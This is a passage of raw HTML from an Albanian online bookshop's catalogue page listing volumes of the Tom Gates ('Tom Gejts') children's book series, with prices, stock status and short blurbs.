alt="Bota brilante e Tom Gejts 1" title="Bota brilante e Tom Gejts 1" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-te-ndryshme/7722-bota-brilante-e-tom-gejts-1.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/7722-bota-brilante-e-tom-gejts-1.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/oferta-te-ndryshme/7722-bota-brilante-e-tom-gejts-1.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/7722-bota-brilante-e-tom-gejts-1.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-te-ndryshme/7722-bota-brilante-e-tom-gejts-1.html" title="Bota brilante e Tom Gejts 1" itemprop="url" >Bota brilante e Tom Gejts 1</a></h5><p class="product-desc" itemprop="description">Unë jam Tom Gejts. Kur mësuesit e mi nuk i drejtojnë sytë e tyre të zgurdulluar nga unë, mua më pëlqen të vizatoj dhe të mendoj për mënyra të ndryshme se si të mërzis Delian. Mësuesit e mi mendojnë se jam i papërqendruar dhe më "mungon pikësynimi". Kjo është paksa e vrazhdë, sepse tani jam tejet i përqendruar për të zgjedhur se cilën biskotë duhet të ha...</p><div class="content_price"><span class="price product-price">900 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=7722&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="7722" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/oferta-te-ndryshme/7722-bota-brilante-e-tom-gejts-1.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7722" href="#" rel="7722" onclick="WishlistCart('wishlist_block_list', 'add', '7722', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/oferta-15/9086-tom-gejts-10-aftesi-super-te-mira-pothuajse.html" title="Tom Gejts 10 Aftesi super te mira (pothuajse)" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18225-home_default/tom-gejts-10-aftesi-super-te-mira-pothuajse.jpg" alt="Tom Gejts 10 Aftesi super te mira (pothuajse)" title="Tom Gejts 10 Aftesi super te mira (pothuajse)" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/9086-tom-gejts-10-aftesi-super-te-mira-pothuajse.html" rel="https://bukinist.al/sq/oferta-15/9086-tom-gejts-10-aftesi-super-te-mira-pothuajse.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/oferta-15/9086-tom-gejts-10-aftesi-super-te-mira-pothuajse.html" rel="https://bukinist.al/sq/oferta-15/9086-tom-gejts-10-aftesi-super-te-mira-pothuajse.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/9086-tom-gejts-10-aftesi-super-te-mira-pothuajse.html" title="Tom Gejts 10 Aftesi super te mira (pothuajse)" itemprop="url" >Tom Gejts 10 Aftesi super te mira (pothuajse)</a></h5><p class="product-desc" itemprop="description">Kujdes! Tomi, Delia dhe e gjithë familja Gejts po shkojnë me pushime. Si do të arrijë Tomi ta mbajë veten të zënë përgjatë pushimeve në kampin më të mërzitshëm që keni parë ndonjëherë? Duke vizatuar natyrisht! Një histori e re emocionuese qe pret me padurim te vizatoni edhe ju pushimet tuaja!</p><div class="content_price"><span class="price product-price">900 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=9086&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="9086" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/oferta-15/9086-tom-gejts-10-aftesi-super-te-mira-pothuajse.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9086" href="#" rel="9086" onclick="WishlistCart('wishlist_block_list', 'add', '9086', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/oferta-15/9462-tom-gejts-11-rregulli-i-qenve-zombi.html" title="Tom Gejts 11 – Rregulli i qenve zombi" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18742-home_default/tom-gejts-11-rregulli-i-qenve-zombi.jpg" alt="Tom Gejts 11 – Rregulli i qenve zombi" title="Tom Gejts 11 – Rregulli i qenve zombi" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/9462-tom-gejts-11-rregulli-i-qenve-zombi.html" rel="https://bukinist.al/sq/oferta-15/9462-tom-gejts-11-rregulli-i-qenve-zombi.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/oferta-15/9462-tom-gejts-11-rregulli-i-qenve-zombi.html" rel="https://bukinist.al/sq/oferta-15/9462-tom-gejts-11-rregulli-i-qenve-zombi.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/9462-tom-gejts-11-rregulli-i-qenve-zombi.html" title="Tom Gejts 11 – Rregulli i qenve zombi" itemprop="url" >Tom Gejts 11 – Rregulli i qenve zombi</a></h5><p class="product-desc" itemprop="description">Seria e Tom Gejtsit vazhdon serish per lexuesit e vegjel. Ne gjuhen shqipe vjen libri i 11-te, ndersa per lexuesit jashte vendi vazhdon bestselleri absolut nderkombetar me serine e 13-te dhe te 14-te.</p><div class="content_price"><span class="price product-price">900 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=9462&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="9462" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/oferta-15/9462-tom-gejts-11-rregulli-i-qenve-zombi.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9462" href="#" rel="9462" onclick="WishlistCart('wishlist_block_list', 'add', '9462', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/botart/9645-tom-gejts-12-familja-miqte-dhe-krijesat-leshatore.html" title="Tom Gejts 12 - Familja, miqte dhe krijesat leshatore" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18973-home_default/tom-gejts-12-familja-miqte-dhe-krijesat-leshatore.jpg" alt="Tom Gejts 12 - Familja, miqte dhe krijesat leshatore" title="Tom Gejts 12 - Familja, miqte dhe krijesat leshatore" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/botart/9645-tom-gejts-12-familja-miqte-dhe-krijesat-leshatore.html" rel="https://bukinist.al/sq/botart/9645-tom-gejts-12-familja-miqte-dhe-krijesat-leshatore.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/botart/9645-tom-gejts-12-familja-miqte-dhe-krijesat-leshatore.html" rel="https://bukinist.al/sq/botart/9645-tom-gejts-12-familja-miqte-dhe-krijesat-leshatore.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/botart/9645-tom-gejts-12-familja-miqte-dhe-krijesat-leshatore.html" title="Tom Gejts 12 - Familja, miqte dhe krijesat leshatore" itemprop="url" >Tom Gejts 12 - Familja, miqte dhe krijesat...</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">900 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=9645&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="9645" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/botart/9645-tom-gejts-12-familja-miqte-dhe-krijesat-leshatore.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9645" href="#" rel="9645" onclick="WishlistCart('wishlist_block_list', 'add', '9645', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/oferta-15/7723-tom-gejts-2-justifikime-te-shkelqyera.html" title="Tom Gejts 2 - Justifikime te Shkelqyera" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16468-home_default/tom-gejts-2-justifikime-te-shkelqyera.jpg" alt="Tom Gejts 2 - Justifikime të Shkëlqyera" title="Tom Gejts 2 - Justifikime të Shkëlqyera" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/7723-tom-gejts-2-justifikime-te-shkelqyera.html" rel="https://bukinist.al/sq/oferta-15/7723-tom-gejts-2-justifikime-te-shkelqyera.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/oferta-15/7723-tom-gejts-2-justifikime-te-shkelqyera.html" rel="https://bukinist.al/sq/oferta-15/7723-tom-gejts-2-justifikime-te-shkelqyera.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/7723-tom-gejts-2-justifikime-te-shkelqyera.html" title="Tom Gejts 2 - Justifikime te Shkelqyera" itemprop="url" >Tom Gejts 2 - Justifikime te Shkelqyera</a></h5><p class="product-desc" itemprop="description">Sinqerisht shpresoj që Tomi tashmë e ka marrë veten nga dëmtimi i qenit të tërbuar që e sulmoi atë ditën e fundit të semestrit, ndërsa ai ishte duke ardhur për në shkollë. Ishte fat i madh që kishte me vete fletoren e detyrave të shtëpisë për t'u mbrojtur.</p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=7723&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="7723" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/oferta-15/7723-tom-gejts-2-justifikime-te-shkelqyera.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7723" href="#" rel="7723" onclick="WishlistCart('wishlist_block_list', 'add', '7723', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/oferta-15/7724-tom-gejts-3-gjithcka-eshte-e-mrekullueshme.html" title="Tom Gejts 3 - Gjithcka eshte e mrekullueshme" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16469-home_default/tom-gejts-3-gjithcka-eshte-e-mrekullueshme.jpg" alt="Tom Gejts 3 - Gjithçka është e mrekullueshme" title="Tom Gejts 3 - Gjithçka është e mrekullueshme" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/7724-tom-gejts-3-gjithcka-eshte-e-mrekullueshme.html" rel="https://bukinist.al/sq/oferta-15/7724-tom-gejts-3-gjithcka-eshte-e-mrekullueshme.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/oferta-15/7724-tom-gejts-3-gjithcka-eshte-e-mrekullueshme.html" rel="https://bukinist.al/sq/oferta-15/7724-tom-gejts-3-gjithcka-eshte-e-mrekullueshme.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/7724-tom-gejts-3-gjithcka-eshte-e-mrekullueshme.html" title="Tom Gejts 3 - Gjithcka eshte e mrekullueshme" itemprop="url" >Tom Gejts 3 - Gjithcka eshte e mrekullueshme</a></h5><p class="product-desc" itemprop="description">Gjyshja Mejvis dëshiron të gatuajë për ditëlindjen time, gjë që mund të jetë një katastrofë!</p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=7724&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="7724" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/oferta-15/7724-tom-gejts-3-gjithcka-eshte-e-mrekullueshme.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7724" href="#" rel="7724" onclick="WishlistCart('wishlist_block_list', 'add', '7724', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/oferta-te-ndryshme/7725-tom-gejts-4-ide-gjeniale.html" title="Tom Gejts 4 - Ide gjeniale" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16470-home_default/tom-gejts-4-ide-gjeniale.jpg" alt="Tom Gejts 4 - Ide gjeniale" title="Tom Gejts 4 - Ide gjeniale" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-te-ndryshme/7725-tom-gejts-4-ide-gjeniale.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/7725-tom-gejts-4-ide-gjeniale.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/oferta-te-ndryshme/7725-tom-gejts-4-ide-gjeniale.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/7725-tom-gejts-4-ide-gjeniale.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-te-ndryshme/7725-tom-gejts-4-ide-gjeniale.html" title="Tom Gejts 4 - Ide gjeniale" itemprop="url" >Tom Gejts 4 - Ide gjeniale</a></h5><p class="product-desc" itemprop="description">Kjo është fytyra ime kur më vijnë IDE GJENIAlE (gjë që ndodh SHPESH). Markusit i pëlqen të mendojë se ka ide të mira, por pjesa më e madhe e tyre janë KOT. Kur xhaxhi Kevini thotë se është EKSPERT në gjithçka, babi bën këtë fytyrë. Ndërsa ky jam unë kur Delias i SHKATERROHEN FLOKËT.</p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=7725&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="7725" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/oferta-te-ndryshme/7725-tom-gejts-4-ide-gjeniale.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7725" href="#" rel="7725" onclick="WishlistCart('wishlist_block_list', 'add', '7725', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/oferta-te-ndryshme/7726-tom-gejts-5-absolutisht-fantastik.html" title="Tom Gejts 5 - Absolutisht fantastik" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16471-home_default/tom-gejts-5-absolutisht-fantastik.jpg" alt="Tom Gejts 5 - Absolutisht fantastik" title="Tom Gejts 5 - Absolutisht fantastik" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-te-ndryshme/7726-tom-gejts-5-absolutisht-fantastik.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/7726-tom-gejts-5-absolutisht-fantastik.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/oferta-te-ndryshme/7726-tom-gejts-5-absolutisht-fantastik.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/7726-tom-gejts-5-absolutisht-fantastik.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-te-ndryshme/7726-tom-gejts-5-absolutisht-fantastik.html" title="Tom Gejts 5 - Absolutisht fantastik" itemprop="url" >Tom Gejts 5 - Absolutisht fantastik</a></h5><p class="product-desc" itemprop="description">Po pres me padurim udhëtimin shkollor (nëse mund të gjej formularin). Edhe Delia dëshiron që unë të iki. Do të ketë gjëra shumë të bukura për të bërë. Si: të bëjmë trapa;të bëjmë festa në mesnatë. Si dhe të kemi kujdes nga disa krijesa të çuditshme.</p><div class="content_price"><span class="price product-price">900 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=7726&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="7726" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/oferta-te-ndryshme/7726-tom-gejts-5-absolutisht-fantastik.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7726" href="#" rel="7726" onclick="WishlistCart('wishlist_block_list', 'add', '7726', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/oferte-20-50/6151-tom-gejts-6-gostitje-teper-te-vecanta.html" title="Tom Gejts 6: Gostitje teper te vecanta" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12595-home_default/tom-gejts-6-gostitje-teper-te-vecanta.jpg" alt="Tom Gejts 6: Gostitje tepër të veçanta" title="Tom Gejts 6: Gostitje tepër të veçanta" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/oferte-20-50/6151-tom-gejts-6-gostitje-teper-te-vecanta.html" rel="https://bukinist.al/sq/oferte-20-50/6151-tom-gejts-6-gostitje-teper-te-vecanta.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/oferte-20-50/6151-tom-gejts-6-gostitje-teper-te-vecanta.html" rel="https://bukinist.al/sq/oferte-20-50/6151-tom-gejts-6-gostitje-teper-te-vecanta.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferte-20-50/6151-tom-gejts-6-gostitje-teper-te-vecanta.html" title="Tom Gejts 6: Gostitje teper te vecanta" itemprop="url" >Tom Gejts 6: Gostitje teper te vecanta</a></h5><p class="product-desc" itemprop="description">Është me të vërtetë ftohtë jashtë dhe ne të gjithë shpresojmë se do të bjerë borë. Po! Derek dhe unë mund të bëjmë një këndes prej bore dhe të luajmë me topa bore (shiko, Delia!). Gjyshja Mavis ka filluar të më thurë një triko leshi të re për dimër, por gjërat duket se nuk po shkojnë si duhet…</p><div class="content_price"><span class="price product-price">900 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=6151&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="6151" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/oferte-20-50/6151-tom-gejts-6-gostitje-teper-te-vecanta.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6151" href="#" rel="6151" onclick="WishlistCart('wishlist_block_list', 'add', '6151', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/oferta-15/7919-tom-gejts-7-me-pakez-fat.html" title="Tom Gejts 7 - Me pakez fat" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16783-home_default/tom-gejts-7-me-pakez-fat.jpg" alt="Tom Gejts 7 - Me pakëz fat" title="Tom Gejts 7 - Me pakëz fat" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/7919-tom-gejts-7-me-pakez-fat.html" rel="https://bukinist.al/sq/oferta-15/7919-tom-gejts-7-me-pakez-fat.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/oferta-15/7919-tom-gejts-7-me-pakez-fat.html" rel="https://bukinist.al/sq/oferta-15/7919-tom-gejts-7-me-pakez-fat.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/7919-tom-gejts-7-me-pakez-fat.html" title="Tom Gejts 7 - Me pakez fat" itemprop="url" >Tom Gejts 7 - Me pakez fat</a></h5><p class="product-desc" itemprop="description">Nga kolana e famshme ndërkombëtare për fëmijë, vjen edhe një tjetër libër i Tom Gejts. Ky libër ka plot gjëra fanstastike, histori gazmore, shaka plot kripë, aventura fëmijës, piktura fantastike. Prandaj ka marrë shumë çmime ndërkombëtare....</p><div class="content_price"><span class="price product-price">900 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=7919&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="7919" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/oferta-15/7919-tom-gejts-7-me-pakez-fat.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7919" href="#" rel="7919" onclick="WishlistCart('wishlist_block_list', 'add', '7919', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/oferta-te-ndryshme/8082-tom-gejts-8-po-jo-ndoshta.html" title="Tom Gejts 8 - Po! Jo, Ndoshta" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17005-home_default/tom-gejts-8-po-jo-ndoshta.jpg" alt="Tom Gejts 8 - Po! Jo, Ndoshta" title="Tom Gejts 8 - Po! Jo, Ndoshta" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-te-ndryshme/8082-tom-gejts-8-po-jo-ndoshta.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/8082-tom-gejts-8-po-jo-ndoshta.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/oferta-te-ndryshme/8082-tom-gejts-8-po-jo-ndoshta.html" 